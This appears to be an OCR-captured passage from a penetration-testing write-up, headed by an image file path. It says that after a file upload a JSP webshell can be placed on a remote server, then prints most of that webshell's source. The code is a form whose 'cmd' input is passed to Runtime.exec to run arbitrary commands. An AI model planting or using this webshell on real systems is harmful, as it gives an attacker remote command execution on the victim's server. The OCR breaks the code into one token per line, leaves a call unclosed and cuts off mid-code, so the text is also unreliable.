
If the upload is successful, the following JSP webshell
(
source
) can then be uploaded to attempt at execute
arbitrary commands on the remote server.
java
<%
@ 
page
 import
=
"java.util.*,java.io.*"
%>
<
HTML
><
BODY
>
<
FORM METHOD
=
"GET"
 NAME
=
"myform"
 ACTION
=
""
>
<
INPUT TYPE
=
"text"
 NAME
=
"cmd"
>
<
INPUT TYPE
=
"submit"
 VALUE
=
"Send"
>
</
FORM
>
<
pre
>
<%
if
 (request.
getParameter
(
"cmd"
) 
!=
 null
) {
        out.
println
(
"Command: "
 +
request.
getParameter
(
"cmd"
) 
+
 "<BR>"
);
        Process p 
=
Runtime.
getRuntime
().
exec
(request.
getParameter
(
"cmd"
)
        OutputStream os 
=
 p.
getOutputStream
();